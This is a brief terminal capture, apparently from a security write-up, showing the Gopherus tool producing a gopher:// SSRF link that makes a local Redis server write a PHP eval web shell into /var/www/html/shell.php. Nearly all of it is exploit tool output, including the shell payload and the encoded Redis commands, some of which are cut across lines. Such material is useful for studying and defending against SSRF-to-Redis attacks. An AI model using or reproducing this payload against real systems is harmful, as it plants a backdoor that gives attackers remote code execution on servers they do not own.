 └─# python2 go* --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html): /var/www/html
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%2
2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/h
%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.